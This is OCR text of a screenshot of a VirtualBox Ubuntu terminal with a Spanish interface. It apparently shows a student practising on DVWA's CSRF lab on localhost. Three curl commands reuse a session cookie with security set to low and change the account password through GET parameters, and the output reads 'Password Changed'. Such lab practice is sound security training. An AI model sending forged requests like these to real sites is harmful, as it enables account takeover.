 ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal Es 10:13
jayko@jayko-VirtualBox: ~
jayko@jayko-VirtualBox:~$ curl --cookie "security=low; PHPSESSID=hae33tce8kuqi3f
jfv1" --location "http://localhost/dvwa/vulnerabilities/csrf/?password_new=test1
23&password_conf=test123&Change=Change#" | grep "password changed" | tee curl.tx
t
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 1224 100 1224 0 0 40683 0 --:--:-- --:--:-- --:--:-- 40683
jayko@jayko-VirtualBox:~$ curl --cookie "security=low; PHPSESSID=hae33tce8kuqi3f
jfv1" --location "http://localhost/dvwa/vulnerabilities/csrf/?password_new=test1
23&password_conf=test123&Change=Change#" | grep "Password Changed" | tee curl.tx
t
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 1224 100 1224 0 0 29558 0 --:--:-- --:--:-- --:--:-- 29558
jayko@jayko-VirtualBox:~$ curl --cookie "security=low; PHPSESSID=hae33tce8t71tn5
8kuqi3fjfv1" --location "http://localhost/dvwa/vulnerabilities/csrf/?password_ne
w=123&password_conf=123&Change=Change#" | grep "Password Changed" | tee curl.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4741 100 4741 0 0 34050 0 --:--:-- --:--:-- --:--:-- 34355
<pre> Password Changed </pre>
jayko@jayko-VirtualBox:~$
est123&Change=Change#
Plain Text Tab Width: 8 Ln 1, Col 1 INS
CTRL DERECHA
ES 10:13 a.m.
07/05/2016